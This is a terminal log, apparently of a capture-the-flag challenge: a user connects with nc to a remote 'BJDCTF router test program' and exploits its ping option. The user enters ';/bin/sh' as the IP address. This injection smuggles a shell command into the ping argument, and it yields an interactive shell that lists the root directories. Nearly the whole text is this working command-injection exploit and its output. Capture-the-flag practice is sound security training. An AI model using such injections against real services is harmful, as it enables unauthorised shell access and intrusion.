 nc: missing port number
myheart@aaa ~/p/my_os [1]> nc node5.buuoj.cn 26026
Welcome to BJDCTF router test program!
1.ping
2.test
3.leave comments
4.root
5.exit
Please input u choose:
1
Please input the ip address:
;/bin/sh
sh: 1: ping: not found
ls
bin
boot